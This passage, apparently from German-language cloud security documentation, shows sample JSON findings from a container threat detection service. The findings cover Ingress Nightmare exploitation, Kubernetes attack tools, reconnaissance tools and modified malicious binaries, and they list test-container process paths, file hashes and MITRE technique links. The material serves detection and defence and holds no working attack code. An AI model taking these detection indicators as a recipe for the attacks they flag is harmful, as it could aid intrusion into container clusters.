"projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1611/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Ausführung der Sicherheitslücke „Ingress Nightmare“ (Vorschau)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Ingress Nightmare Vulnerability Exploitation", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ], "createTime": "2025-04-17T18:54:14.136Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-04-17T18:54:13.952Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-04-17T18:54:09.924746656Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/nginx\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/nginx\"", "\"/proc/1/fd/1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-ingress-nightmare-2025-04-17-18-54-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"0\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/nginx\"" } ], "pid": "1", "parentPid": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_ingress_nightmare_vulnerability_exploitation" }, "detectionPriority": "MEDIUM", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1744916049", "nanos": 924746656 } } } ], "properties": {}, "findingId": "b19bf4b85b504a5da1a64cdadd4c8194", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "relatedFindingUri": {} } } }
Ausführung: Ausführung eines Kubernetes-Angriffstools
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Kubernetes Attack Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RESOURCE_DEVELOPMENT", "primaryTechniques": [ "OBTAIN_CAPABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-kubernetes-attack-suspicious-tool-864dfecdc8d5f5d4\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_kubernetes_attack_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1588/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Ausführung eines lokalen Ausspähtools
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Local Reconnaissance Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RECONNAISSANCE", "primaryTechniques": [ "ACTIVE_SCANNING" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-local-reconn-suspicious-tool-90e2e63d67bbc483\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_local_reconnaissance_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1595/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Schädlicher Python-Code ausgeführt
{ "finding": { "canonicalName": "projects/PROJECT_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "category": "Execution: Malicious Python Executed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-06-17T18:50:15.454Z", "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "eventTime": "2024-06-17T18:50:15.217Z", "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "PYTHON" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "3492656", "sha256": "INTERPRETER_SHA_256", "hashedSize": "3492656", "partiallyHashed": false, }, "script": { "path": "FILENAME", "size": "4191", "sha256": "SHA_256", "hashedSize": "4096", "partiallyHashed": true, "contents": "\"#!/usr/bin/env python\\n\\nimport uuid\\nimport subprocess\\nimport os\\nimport sys\\nsys.exit(0)…", }, "args": [ "INTERPRETER", "FILENAME" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "Process_Arguments": [ "INTERPRETER", "FILENAME" ], "VM_Instance_Name": "INSTANCE_ID", "Process_Binary_Fullpath": { "primitiveDataType": "STRING" }, "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "Container_Creation_Timestamp": { "seconds": 1718650213, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME", "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Parent_Pid": 1, "Container_Name": "CONTAINER_NAME", "Pid": 7, "Process_Creation_Timestamp": { "seconds": 1718650213, "nanos": 762524370 }, "Environment_Variables": [ ], "Pod_Namespace": "default" } }
Ausführung: Geändertes schädliches Binärprogramm ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:51.893Z", "database": {}, "eventTime": "2023-11-13T21:38:51.525Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/file_to_be_modified\"", "\"modified-malicious-binary-da2a7b72e6008bc3\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.084524438Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ausführung: Geänderte schädliche Bibliothek geladen
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:55.271Z", "database": {}, "eventTime": "2023-11-13T21:38:55.133Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/malicious_files/file_to_be_modified\"", "\"/tmp/modified-malicious-library-430bbedd7049b0d1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, 